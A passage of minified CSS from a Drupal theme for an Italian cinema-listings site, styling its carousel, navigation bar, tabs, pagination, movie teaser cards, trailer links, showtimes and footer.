auto;}.bg-col-lg-9{background-size:75% auto;}.bg-col-lg-8{background-size:66.66666667% auto;}.bg-col-lg-7{background-size:58.33333333% auto;}.bg-col-lg-6{background-size:50% auto;}.bg-col-lg-5{background-size:41.66666667% auto;}.bg-col-lg-4{background-size:33.33333333% auto;}.bg-col-lg-3{background-size:25% auto;}.bg-col-lg-2{background-size:16.66666667% auto;}.bg-col-lg-1{background-size:8.33333333% auto;}}@media  (max-width:767px){.bg-xs-hide{background-image:none;}}@media (min-width:768px) and (max-width:991px){.bg-sm-hide{background-image:none;}}@media (min-width:992px) and (max-width:1023px){.bg-md-hide{background-image:none;}}@media (min-width:1006px){.bg-lg-hide{background-image:none;}}.bg-hide{background-image:none;}@media (max-width:767px){.bg-sm-show{background-image:none!important;}}@media (max-width:991px){.bg-md-show{background-image:none!important;}}@media (max-width:1023px){.bg-lg-show{background-image:none!important;}}
.scroll-to-top{display:inline-block;padding:1px;text-align:center;position:fixed;bottom:10px;z-index:1000;display:none;right:10px;}.scroll-to-top > i{display:inline-block;color:#E18133;font-size:30px;opacity:0.6;filter:alpha(opacity=60);}.scroll-to-top:hover{cursor:pointer;}.scroll-to-top:hover > i{opacity:1;filter:alpha(opacity=100);}@media (min-width:992px){.scroll-to-top{right:20px;}}@media (max-width:991px){.scroll-to-top{bottom:10px;right:10px;}.scroll-to-top > i{font-size:28px;}}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both;}.owl-carousel .owl-animated-in{z-index:0;}.owl-carousel .owl-animated-out{z-index:1;}.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut;}@-webkit-keyframes fadeOut{0%{opacity:1;}100%{opacity:0;}}@keyframes fadeOut{0%{opacity:1;}100%{opacity:0;}}.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out;}.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1;}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0;}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px);}.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;}.owl-carousel.owl-loaded{display:block;}.owl-carousel.owl-loading{opacity:0;display:block;}.owl-carousel.owl-hidden{opacity:0;}.owl-carousel .owl-refresh .owl-item{display:none;}.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;}.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;}.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto;}.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab;}.owl-carousel.owl-rtl{direction:rtl;}.owl-carousel.owl-rtl .owl-item{float:right;}.no-js .owl-carousel{display:block;}.owl-carousel .owl-item .owl-lazy{opacity:0;-webkit-transition:opacity 400ms ease;-moz-transition:opacity 400ms ease;-ms-transition:opacity 400ms ease;-o-transition:opacity 400ms ease;transition:opacity 400ms ease;}.owl-carousel .owl-item img{transform-style:preserve-3d;}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000;}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(/sites/all/themes/appcin/vendor/owl-carousel/assets/owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;-webkit-transition:scale 100ms ease;-moz-transition:scale 100ms ease;-ms-transition:scale 100ms ease;-o-transition:scale 100ms ease;transition:scale 100ms ease;}.owl-carousel .owl-video-play-icon:hover{-webkit-transition:scale(1.3,1.3);-moz-transition:scale(1.3,1.3);-ms-transition:scale(1.3,1.3);-o-transition:scale(1.3,1.3);transition:scale(1.3,1.3);}.owl-carousel .owl-video-playing .owl-video-tn,.owl-carousel .owl-video-playing .owl-video-play-icon{display:none;}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;-webkit-background-size:contain;-moz-background-size:contain;-o-background-size:contain;background-size:contain;-webkit-transition:opacity 400ms ease;-moz-transition:opacity 400ms ease;-ms-transition:opacity 400ms ease;-o-transition:opacity 400ms ease;transition:opacity 400ms ease;}.owl-carousel .owl-video-frame{position:relative;z-index:1;}
#admin-menu,#admin-menu .dropdown{z-index:9999;}body{position:relative;}body.with-navbar-fixed-top  #main{padding-top:70px;}#main-container{position:relative;}.container{position:relative;}.section{clear:both;}@media (max-width:1005px){.container{width:100%;}}.small-padding{margin-left:-5px;margin-right:-5px;}.small-padding *[class^='col-'],.small-padding *[class*=' col-']{padding-left:5px;padding-right:5px;}.vh-100{height:100vh;}.mvh-100{min-height:100vh;}.vh-50{height:50vh;}.mvh-50{min-height:50vh;}@media screen and (min-width:768px){.vh-sm-30{height:30vh;}.mvh-sm-30{min-height:30vh;}.vh-sm-40{height:40vh;}.mvh-sm-40{min-height:40vh;}.vh-sm-50{height:50vh;}.mvh-sm-50{min-height:50vh;}.vh-sm-100{height:100vh;}.mvh-sm-100{min-height:100vh;}}@media screen and (min-width:1006px){.vh-md-50{height:50vh;}.mvh-md-50{min-height:50vh;}.vh-md-100{height:100vh;}.mvh-md-100{min-height:100vh;}}.row-eq-height{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}@media screen and (min-width:768px){.row-sm-eq-height{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}}@media screen and (min-width:992px){.row-md-eq-height{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}}@media (min-width:1200px){.row-lg-eq-height{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}}.col-no-pad{padding:0px;}.flex-center{display:flex;flex-direction:column;justify-content:center;resize:vertical;}@media (max-width:767px){.flex-xs-center{display:flex;flex-direction:column;justify-content:center;resize:vertical;}}@media (min-width:768px) and (max-width:991px){.flex-sm-center{display:flex;flex-direction:column;justify-content:center;resize:vertical;}}@media (min-width:992px){.flex-md-center{display:flex;flex-direction:column;justify-content:center;resize:vertical;}}@media (min-width:1025px){.flex-lg-center{display:flex;flex-direction:column;justify-content:center;resize:vertical;}}
body{background-color:#000;color:#fff;overflow-x:hidden;}@media (min-width:768px){body{background-image:url(/sites/all/themes/appcin/img/body-bg.jpg);background-repeat:no-repeat;background-position:right top;background-size:80% auto;}}@media (min-width:992px){body{background-image:url(/sites/all/themes/appcin/img/body-bg.jpg);background-repeat:no-repeat;background-position:right top;background-size:50% auto;}}@media (min-width:1200px){body{background-attachment:fixed;}}a{color:#fff;text-decoration:none;transition:all 0.3s;}a:hover,a:focus{color:#ccc;text-decoration:none;}a:focus{outline:none;outline:0;outline-offset:0px;}.red{color:#b21a27;}.red-bg{background-color:#b21a27;}.glyphicon-spin{-webkit-animation:spin 1000ms infinite linear;animation:spin 1000ms infinite linear;}@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg);}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg);}}@keyframes spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg);}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg);}}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;font-size:14px;text-align:left;list-style:none;background-color:rgba(28,28,28,0.9);-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid rgba(0,0,0,.15);border-radius:0px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.3);box-shadow:0 6px 12px rgba(0,0,0,.3);}.dropdown-menu.pull-right{right:0;left:auto;}.dropdown-menu .divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5;}.dropdown-menu > li > a{display:block;padding:3px 20px;clear:both;font-weight:normal;line-height:1.42857143;color:#dcdcdc;white-space:nowrap;}.dropdown-menu > li > a:hover,.dropdown-menu > li > a:focus{color:#FFF;text-decoration:none;background-color:#000;}.dropdown-menu > .active > a,.dropdown-menu > .active > a:hover,.dropdown-menu > .active > a:focus{color:#fff;text-decoration:none;background-color:#b21a27;outline:0;}.dropdown-menu > .disabled > a,.dropdown-menu > .disabled > a:hover,.dropdown-menu > .disabled > a:focus{color:#404040;}.dropdown-menu > .disabled > a:hover,.dropdown-menu > .disabled > a:focus{text-decoration:none;cursor:not-allowed;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);}#navbar{background:#000 url(/sites/all/themes/appcin/img/logo-bg.jpg) no-repeat center top;background-size:140% auto;}.anica{width:70px;float:left;margin-right:10px;padding:15px 0px 0px 15px;}.facebook{position:absolute;right:62px;top:15px;font-size:1.1em;}.navbar-brand{padding:20px 0px 0px 0px;font-size:12px;line-height:20px;height:50px;font-weight:400;}.navbar-toggle{padding:10px 10px;margin-top:10px;margin-bottom:10px;margin-right:15px;border:none;border-radius:0px;}.navbar-toggle .icon-bar{background-color:#fff;}.navbar-collapse{width:auto;border-top:0;-webkit-box-shadow:none;box-shadow:none;}.navbar-nav > li > a{text-transform:uppercase;font-weight:700;}.navbar-nav > li > a:hover,.navbar-nav > li > a:focus{text-decoration:none;background-color:transparent;}.navbar-nav > li > a.active{color:#b21a27;}@media (max-width:1005px){#navbar{position:fixed;width:100%;left:0px;top:0px;z-index:99;}.adminimal-menu #navbar{top:47px;}.main-container{padding-top:54px;}.navbar-collapse.in{border-bottom:solid 4px #b21a27;}.navbar-nav{margin:7.5px 0px;}}@media (min-width:768px){#navbar{background-position:50px top;background-size:60% auto;}.anica{width:100px;float:left;margin-right:10px;padding:18px 0px 0px 15px;position:absolute;left:200px;top:0px;z-index:20;}.main-container{padding-top:110px;}.navbar-brand{padding:0px;margin:10px 0px 0px;background:url(/sites/all/themes/appcin/img/appuntamento-al-cinema.png) no-repeat center center;background-size:100% auto;width:230px;height:80px;overflow:hidden;display:block;text-indent:-9999px;}.navbar-nav > li{float:left;}.navbar-nav > li > a{padding-top:15px;padding-bottom:15px;font-size:0.8em;}.facebook{right:85px;top:30px;font-size:1.4em;}.navbar-toggle{margin-top:30px;}}@media (min-width:1006px){#navbar{background-color:transparent;}#navbar{background-position:120px top;background-size:35% auto;padding:0px;}#navbar .container{padding:40px 0px 40px 220px;}.main-container{padding-top:0px;}.navbar-brand{width:250px;height:130px;left:0px;top:0px;position:absolute;padding:0px;margin:0px;}.navbar-nav > li > a{font-size:0.7em;padding:15px 10px;}.anica{width:100px;float:none;margin-right:0px;padding:0px;position:absolute;right:15px;top:40px;left:auto;}.facebook{position:relative;right:auto;top:auto;font-size:1.1em;float:left;margin-top:12px;}.navbar-collapse.collapse{float:left;}}@media (min-width:1200px){.anica{width:120px;}.navbar-collapse.collapse{width:80%;}.navbar-nav > li > a{font-size:0.8em;padding:20px 10px;}.facebook{font-size:1.4em;height:56px;width:56px;}}@media (min-width:1750px){#navbar{}.navbar-brand{width:320px;height:140px;}#navbar .container{padding:40px 0px 40px 340px;}.anica{width:160px;}.navbar-nav > li > a{font-size:0.8em;padding:20px 10px;}}body{min-height:100vh;padding-bottom:100px;}.footer{padding:15px 15px 15px 15px;font-size:0.6em;line-height:1.6em;vertical-align:middle;background-color:rgba(33,33,33,0.5);color:#c0c0c0;display:block;text-transform:uppercase;width:100%;position:absolute;left:0px;bottom:0px;}.footer a{color:#b21a27;}.footer a:hover{color:#FFF;}@media (min-width:768px){.footer{line-height:1.0em;}}.nav-tabs,.headline{border-bottom:1px solid #b21a27;margin-bottom:30px;}.headline > h3{margin:0px;}.headline > h3,.nav-tabs > li{float:left;margin-bottom:0px;}.headline > h3,.nav-tabs > li > a,.nav-tabs > li > a:focus{position:relative;display:block;padding:10px 15px;margin-right:2px;line-height:1.42857143;font-size:1em;border:none;border-bottom:6px solid rgba(178,26,39,0.2);border-radius:0;color:rgba(255,255,255,0.4);text-transform:uppercase;background-color:transparent;}.headline > h3.special,.nav-tabs > li > a.special,.nav-tabs > li > a.special:focus{color:rgba(255,255,255,1);font-weight:400;}.headline > h3.special i,.nav-tabs > li > a.special i{color:rgba(178,26,39,1);font-size:1.2em;line-height:0.8em;}@media (max-width:767px){.headline > h3,.nav-tabs > li > a,.nav-tabs > li > a:focus{padding:10px 10px;}}.nav-tabs > li > a:hover{color:rgba(255,255,255,1);border:none;border-bottom:6px solid rgba(178,26,39,0.6);background-color:transparent;}.headline > h3,.nav-tabs > li.active > a,.nav-tabs > li.active > a:hover,.nav-tabs > li.active > a:focus{color:#fff;cursor:default;background-color:transparent;border:none;border-bottom:6px solid rgba(178,26,39,1);}.quicktabs-tabs{border-bottom:1px solid #b21a27;margin-bottom:30px;padding-left:0px;}.quicktabs-tabs:before{display:table;content:" ";}.quicktabs-tabs:after{display:table;content:" ";clear:both;}.quicktabs-tabs > li{float:left;margin-bottom:0px;display:block!important;background:none;list-style-type:none;padding:0px!important;white-space:nowrap;}.quicktabs-tabs > li > a,.quicktabs-tabs > li > a:focus{position:relative;display:block;padding:10px 15px;margin-right:2px;line-height:1.42857143;font-size:1em;border:none;border-bottom:6px solid rgba(178,26,39,0.2);border-radius:0;color:rgba(255,255,255,0.4);text-transform:uppercase;background-color:transparent;}@media (max-width:767px){.quicktabs-tabs > li > a,.quicktabs-tabs > li > a:focus{padding:10px 10px;}}.quicktabs-tabs > li > a:hover{color:rgba(255,255,255,1);border:none;border-bottom:6px solid rgba(178,26,39,0.6);background-color:transparent;}.quicktabs-tabs > li.active > a,.quicktabs-tabs > li.active > a:hover,.quicktabs-tabs > li.active > a:focus{color:#fff;cursor:default;background-color:transparent;border:none;border-bottom:6px solid rgba(178,26,39,1);}.pagination{display:inline-block;padding-left:0;margin:30px 0px 30px -10px;border-radius:0px;}.pagination > li{display:inline;}.pagination > li > a,.pagination > li > span{position:relative;float:left!important;padding:6px 12px;margin-left:5px;margin-right:5px;line-height:1.42857143;color:#fff;text-decoration:none;background-color:rgba(28,28,28,0.34);border:none;font-weight:700;width:42px;display:block;text-align:center;}.pagination > li > a.progress-disabled{width:auto!important;opacity:0.5;}.pagination > li:first-child > a,.pagination > li:first-child > span{margin-left:0;border-top-left-radius:0px;border-bottom-left-radius:0px;}.pagination > li:last-child > a,.pagination > li:last-child > span{border-top-right-radius:0px;border-bottom-right-radius:0px;}.pagination > li > a:hover,.pagination > li > span:hover,.pagination > li > a:focus,.pagination > li > span:focus{color:#fff;background-color:#5c5c5c;border-color:transparent;}.pagination > .active > a,.pagination > .active > span,.pagination > .active > a:hover,.pagination > .active > span:hover,.pagination > .active > a:focus,.pagination > .active > span:focus{z-index:2;cursor:default;color:#fff;background-color:rgba(178,26,39,1);border-color:transparent;}.pagination > .disabled > span,.pagination > .disabled > span:hover,.pagination > .disabled > span:focus,.pagination > .disabled > a,.pagination > .disabled > a:hover,.pagination > .disabled > a:focus{color:#777;cursor:not-allowed;background-color:#000;border-color:transparent;}.alert{font-size:13px;}h2{font-size:1.6em;letter-spacing:-0.04em;}h2.big-title{font-size:2.2em;}@media (min-width:1200px){h2{font-size:1.8em;letter-spacing:-0.04em;}h2.big-title{font-size:2.4em;}}@media (min-width:1750px){h2.big-title{font-size:2.6em;}}.node .more-link{text-wrap:avoid;white-space:nowrap;}.node-teaser{font-size:80%;}.node-teaser .small{font-size:80%;}@media (min-width:768px){.node-teaser .small{font-size:75%;}}.node-teaser h2{margin:0px;line-height:1em;}.node-teaser .exit-date{margin-bottom:10px;font-size:1.0em;}@media screen and (min-width:768px){.node-slide.node-teaser .exit-date{position:relative;}.node-slide.node-teaser .exit-date:before{content:'';position:absolute;width:60%;height:100%;background-color:rgba(178,26,39,1);z-index:0;left:-15px;top:0px;-ms-transform:skew(-20deg);-webkit-transform:skew(-20deg);transform:skew(-20deg);}.node-slide.node-teaser .exit-date .red{color:#fff;z-index:1;position:relative;}.node-slide.node-teaser .exit-date .date-display-single{font-weight:900;font-size:1.4em;}}@media screen and (min-width:1024px){.node-slide.node-teaser .exit-date:before{width:70%;}}@media screen and (min-width:1750px){.node-slide.node-teaser .exit-date:before{width:80%;}}@media (max-width:767px){.node-teaser .exit-date > strong{display:block;}}.node-teaser .actors-preview{margin-bottom:10px;}.node-teaser .poster{margin-bottom:15px;float:left;position:relative;width:28%;max-width:185px;margin-right:15px;}.node-teaser  .movie-genre{font-weight:700;margin-bottom:15px;display:block;}.node-teaser a i{vertical-align:middle;}.node-thumb{padding:5px;background-color:#000;border:solid 1px #7a7a7a;margin-bottom:15px;margin-right:15px;float:left;position:relative;width:28%;max-width:185px;}.node-link{display:inline-block;position:relative;padding:5px 15px 15px 35px;font-weight:700;text-transform:uppercase;font-size:0.7em;line-height:1.8em;}.node-link i{font-size:1.8em;line-height:1.4em;position:absolute;left:0px;top:0px;}.more-link i{font-size:1.4em;vertical-align:middle;}.node-teaser.node-card .node-content{clear:both;min-height:80px;}.node-teaser.node-card .exit-date{margin-bottom:0px;}.node-teaser.node-card h3{font-size:1.4em;margin-top:0px;}@media screen and (min-width:768px){.node-teaser.node-card .node-content{min-height:100px;}.node-teaser.node-card h3{}.node-teaser.node-card .staff-content{min-height:120px;}.node-teaser.node-card .staff-content h2{min-height:0px;}.sidebar #block-views-in-sala-block-in-sala .node-teaser .exit-date{font-size:0.8em;}.sidebar #block-views-in-sala-block-in-sala .node-teaser.node-card h3{font-size:1.1em;}}@media screen and (min-width:1200px){.node-teaser.node-card .node-content{min-height:150px;}.node-teaser.node-card .staff-content{min-height:170px;}.node-teaser.node-card .staff-content h2{min-height:0px;}}.node-teaser.node-card .poster{margin-right:0px;max-width:100%;width:auto;}.node-teaser.node-card.node-card_small h2{font-size:1.2em;}.node-teaser.node-card.node-card_small.active-trailer{opacity:0.2;}.node-teaser.node-card.node-card_small.active-trailer .poster{background-color:#b21a27;}.node-teaser.node-card.node-card_small.active-trailer .poster .poster-thumb{opacity:0.5;border:solid 1px #b21a27;}#block-views-in-sala-block-in-sala
.view-content{margin:0px -15px;}#block-views-in-sala-block-in-sala
.node-teaser.node-card h2{font-size:1.2em;min-height:100px;}#block-views-in-sala-block-in-sala
.node-teaser.node-card small{font-size:60%;}#block-views-in-sala-block-in-sala
.overlay-links{display:none;}.node-teaser.node-small h2{margin-bottom:15px}.node-teaser.node-small .node-content{margin-bottom:15px}.node-teaser.node-small .node-content h2{font-size:1.4em;}@media (max-width:767px){.view-in-sala .views-row-odd{clear:left;}}.node-teaser.node-teaser-standard{padding-bottom:30px;}.node-teaser.node-teaser-standard .node-content{float:left;max-width:67%;}.node-teaser.node-teaser-standard h2{margin-top:15px;margin-bottom:15px;}@media (min-width:768px){.node-teaser.node-teaser-standard h2{font-size:2em;margin-top:15px;margin-bottom:30px;}}.node-teaser.node-teaser-standard .list-inline > li{}.node-teaser.node-teaser-standard  .small{font-size:80%;}.node-teaser.node-teaser-programs{padding-bottom:15px;}.node-teaser.node-teaser-programs h2{font-size:2em;margin-top:15px;margin-bottom:5px;}.node-teaser.node-teaser-programs .node-programs{margin-bottom:15px;font-size:1.2em;}.node-teaser.node-slide{}.node-teaser.node-slide .main-image-slide{padding-left:0px;padding-right:0px;}.node-teaser.node-slide div.main-image-slide{position:relative;}.node-teaser.node-slide div.main-image-slide .trailers-link-big{position:absolute;width:100%;height:100%;text-align:right;vertical-align:bottom;top:0px;left:0px;margin:0px;padding:40% 15px 0px;}.node-teaser.node-slide div.main-image-slide .trailers-link-big span{color:#fff;background-color:rgba(178,26,39,0.8);border:1px solid rgba(178,26,39,1);box-shadow:0px 0px 20px 0px rgba(63,10,14,0.8);padding:10px 15px 10px 55px;font-size:12px;line-height:18px;display:inline-block;position:relative;border-radius:48px;margin-top:-15px;}.node-teaser.node-slide div.main-image-slide .trailers-link-big i{left:6px;font-size:28px;line-height:28px;top:4px;}@media (min-width:768px){.node-teaser.node-slide div.main-image-slide .trailers-link-big{padding:45% 15px 0px;}.node-teaser.node-slide div.main-image-slide .trailers-link-big span{font-size:20px;line-height:28px;padding:15px 30px 15px 75px;}.node-teaser.node-slide div.main-image-slide .trailers-link-big i{font-size:48px;line-height:48px;}}@media (min-width:1200px){.node-teaser.node-slide div.main-image-slide .trailers-link-big{padding:50% 15px 0px;}.node-teaser.node-slide div.main-image-slide img,.node-teaser.node-slide div.main-image-slide .trailers-link-big span{transition:all 0.3s;}.node-teaser.node-slide div.main-image-slide:hover img{opacity:0.5;}.node-teaser.node-slide div.main-image-slide:hover .trailers-link-big span{margin-left:100px;padding:15px 60px 15px 105px;box-shadow:0px 0px 40px 0px rgba(63,10,14,1);}}.node-teaser.node-slide .node-content{padding-top:15px;padding-right:15px;}.node-teaser.node-slide  h2{font-weight:400;margin-bottom:15px;}.node-teaser.node-slide .poster{width:25%;margin-right:0px;margin-bottom:15px;}.node-teaser.node-slide .synopsys{width:75%;padding-left:15px;font-size:80%;float:left;}.node-teaser.node-slide .synopsys p{font-size:100%;line-height:1.4em;}.node-teaser.node-slide .synopsys i{font-size:1.4em;vertical-align:middle;}@media screen and (min-width:1750px){.node-teaser.node-slide .synopsys p{font-size:80%;line-height:1.4em;}}.node-teaser.node-slide  .links{padding-top:15px;padding-left:0px;float:left;clear:both;}.node-teaser.node-slide .actors-preview .more-link{display:none;}@media (min-width:768px){.node-teaser.node-slide  .links{padding-left:15px;clear:none;width:75%;}.node-teaser.node-slide .main-image-slide{padding-right:0px;}.node-teaser.node-slide .main-image-slide img{padding-right:0px;}.node-teaser.node-slide .node-content{padding-top:15px;padding-right:30px;}.node-teaser.node-slide .synopsys{font-size:100%;}}@media (min-width:768px) AND (max-width:991px){.node-teaser.node-slide .node-content{font-size:130%;}}@media (min-width:992px){.node-teaser.node-slide .node-content{padding-top:15px;padding-right:30px;padding-left:30px;}.node-teaser.node-slide  .links{padding-left:0px;padding-top:0px;clear:both;width:auto;}.node-teaser.node-slide  .links .node-link{padding-bottom:10px;min-height:30px;}.node-teaser.node-slide  .links .node-link.social-link{padding-bottom:0px;}.node-teaser.node-slide .synopsys{font-size:80%;}}@media (min-width:1750px){.node-teaser.node-slide{font-size:110%;}.node-teaser.node-slide .poster{}.node-teaser.node-slide .synopsys p{}.node-teaser.node-slide .synopsys i{}.node-teaser.node-slide .node-content{padding-top:30px;padding-right:30px;padding-left:30px;}}.node-full{padding-bottom:30px;}.node-full .main-image-slide{margin-bottom:15px;}.node-full.node-biography .main-image-slide img{width:50%;max-width:none;margin-right:15px;margin-bottom:15px}.node-small-text{font-size:70%;}.node-schedule{border-bottom:1px solid rgba(178,26,39,1);margin-bottom:5px;padding-bottom:0px;}.node-schedule .title,.node-schedule .location{display:inline-block;}.node-schedule .title{margin-right:15px;margin-bottom:5px;}.node-schedule p{clear:both;}.node-schedule .location,.node-schedule p{font-size:0.7em;}.node-schedule p strong{font-size:1.4em;}.node-reference.node-teaser{border-bottom:1px solid rgba(178,26,39,1);margin-bottom:5px;padding-bottom:0px;}.node-reference.node-teaser  h3{margin:0px;}.node-reference.node-teaser  h3,.node-reference.node-teaser  .location{display:inline-block;}.node-reference.node-teaser  .title{margin-right:15px;margin-bottom:5px;}.node-reference.node-teaser  p{clear:both;}.node-reference.node-teaser  .location,.node-reference.node-teaser  p{font-size:0.8em;}.node-reference.node-teaser  p strong{font-size:1.4em;}.overlay-links{position:absolute;left:0px;top:0px;width:100%;height:100%;overflow:hidden;}.overlay-links .overlay-content{text-align:center;position:absolute;left:0px;top:101%;width:100%;height:100%;background-color:rgba(178,26,39,0.8);padding:0px 15px;transition:top 0.4s;}.overlay-links:hover .overlay-content{top:0%;}.overlay-links .node-link{padding:5px 0px 5px 0px;line-height:2.2em;}.node-card_small .overlay-links .node-link{line-height:1.4em;}.overlay-links .node-link i{position:relative;line-height:1.0em;}.overlay-links .node-link i:after{display:table;content:" ";height:0px;line-height:0px;}.node-header{background-color:rgba(33,33,33,0.5);padding:30px;position:relative;overflow:hidden;}.node-header h1{font-size:1.8em;margin:0px;}@media (min-width:768px){.node-header h1{font-size:2.2em;}}.node-header ul{padding-top:10px;font-size:70%;margin-bottom:0px;}.node-header ul li{color:#aaa;}.node-header ul li a{color:#b21a27;}.node-header ul li a:hover{color:#FFF;}.node-header p{color:#aaa;margin-bottom:0px;}.node-header p strong{color:#FFF;}@media (min-width:768px){.node-header.with-date{padding-right:220px;}.node-header .exit-date{position:absolute;width:180px;height:100%;right:0px;top:0px;font-size:100%;line-height:1em;}.node-header .exit-date span.exit-label{color:#aaa;display:block;font-size:0.79em;}.node-header .exit-date div{height:100%;}.node-header .exit-date > div{position:relative;width:100%;height:100%;z-index:1;}.node-header .exit-date:before{background-color:rgba(33,33,33,0.8);content:'';width:140%;height:100%;position:absolute;left:-40px;top:0px;z-index:0;transform:skewX(-25deg);}.node-header .exit-date.red-bg:before{background-color:#b21a27;}}@media (min-width:1200px){.node-header.with-date{padding-right:320px;}.node-header .exit-date{width:280px;font-size:135%;line-height:1em;}}@media (min-width:1750px){.node-header .exit-date{font-size:115%;}}.node-sidebar-info{padding-bottom:15px;}.node-sidebar-info .actors{color:#aaa;line-height:1.2em;padding-left:0px;}.node-sidebar-info .actors a{display:block;text-transform:none;font-size:1.1em;padding-top:5px;padding-bottom:5px;}.node-sidebar-info .actors .more-link{margin-top:10px;font-size:75%;}.call-to-actions{padding-bottom:30px;}.call-to-actions .node-link{background-color:rgba(178,26,39,0.2);display:block;margin-bottom:5px;padding:15px 15px 15px 55px;}.call-to-actions .node-link.trova-sale-link{background-color:rgba(178,26,39,1);}.call-to-actions .node-link:hover{background-color:rgba(33,33,33,1);color:#fff;}.call-to-actions  .node-link i{font-size:2.2em;line-height:1.4em;position:absolute;left:10px;top:5px;}.call-to-actions .active{display:none!important;}.row-title{background-color:rgba(33,33,33,0.5);display:block;padding:15px;font-weight:100;text-transform:uppercase;}.row .row-title{margin-left:15px;margin-right:15px;}.row.small-padding .row-title{margin-left:5px;margin-right:5px;margin-top:0px;}.photo-list{padding-bottom:30px;}.photo-list > div{padding-bottom:10px;}#video{border:solid 1px #444;margin-bottom:30px;padding:1px;}.thumbs-list{padding-bottom:30px;}.thumbs-list  > div{padding-bottom:30px;min-height:210px;}.thumbs-list a{display:block;}.thumbs-list a img{transition:opacity 0.2s;}.thumbs-list a span{font-weight:700;font-size:0.8em;text-transform:uppercase;margin-bottom:0px;display:block;padding:5px;}.thumbs-list a:hover{background-color:rgba(33,33,33,0.5);padding:10px;}.thumbs-list a:hover img{opacity:0.5;}.thumbs-list .selected{background-color:rgba(178,26,39,1);padding:1px;}.empty-alert{padding:30px;font-style:italic;color:#aaa;border:dotted 1px #444;position:relative;text-align:center;}.empty-alert i{font-size:2em;background-color:rgba(178,26,39,1);color:#fff;width:48px;line-height:30px;height:48px;text-align:center;border-radius:48px;position:absolute;top:-12px;left:-12px;transform:rotate(-25deg);}.table{font-size:0.7em;}.table-striped > tbody > tr:nth-of-type(2n+1){background-color:rgba(33,33,33,0.2);}.table-hover > tbody > tr:hover{background-color:rgba(33,33,33,0.6);}#cinemas ul{margin:0px;padding:0px;list-style:none;}#cinemas .filters{text-align:right;}#cinemas label,#cinemas input{display:inline-block;}#cinemas label i{margin-right:10px;}#cinemas input[type="text"]{border:none;background-color:rgba(33,33,33,0.6);width:40%;padding:5px 15px;}#map{width:100%;height:450px;margin-bottom:15px;}#page-header{margin-bottom:30px;}.view-generi.view-display-id-block{padding-bottom:30px;}.view-generi.view-display-id-block .views-row h4{padding:0px;margin:0px;}.view-generi.view-display-id-block .views-row h4 a{display:block;padding:5px 15px;margin:0px 2px 2px 0px;font-weight:700;font-size:1.2em;}.view-generi.view-display-id-block .views-row h4 a .badge{font-size:0.6em;font-weight:700;line-height:36px;height:36px;width:36px;text-align:center;background-color:rgba(178,26,39,1);color:#000;letter-spacing:-0.08em;border-radius:36px;padding:0px;}@media (min-width:1366px){.view-generi.view-display-id-block .views-row{width:50%;float:left;}}@media (min-width:1750px){.view-generi.view-display-id-block .views-row h4 a{}}.view .more-link{clear:both;text-align:right;}.view .more-link a{display:inline-block;padding:5px 5px 5px 45px;border-top:solid 1px #858585;color:#858585;text-transform:uppercase;font-size:0.5em;font-weight:400;margin-bottom:30px;}.view-empty{border:dotted 1px #747474;padding:15px;color:#b9abaa;position:relative;}.view-empty h3{color:#fff;}.view-empty ul{margin:0px;padding:0px;padding-bottom:15px;list-style:none;}.view-empty li,.view-empty p{font-size:0.8em;}.view-empty li{margin-left:0px;list-style:none;padding-left:15px;position:relative;}.view-empty li:before{content:' ';display:block;position:absolute;width:8px;height:8px;background-color:rgba(178,26,39,1);left:0px;top:8px;}.view-empty i{font-size:3em;position:absolute;right:-15px;top:-15px;}.view-empty i.icon-film{z-index:11;color:rgba(178,26,39,1);}.view-empty i.icon-search{z-index:15;color:#fff;right:-10px;top:-10px;font-size:5em;}.banner-image-linked{padding:5px;background-color:#000;border:solid 1px #7a7a7a;display:block;}.h1{font-family:'Futura',Arial,Helvetica,sans-serif;font-weight:normal;display:block;text-transform:uppercase;}.h2,.h3,.p{display:block;}.h3{font-size:1.184em;}.node-banner{}.node-banner 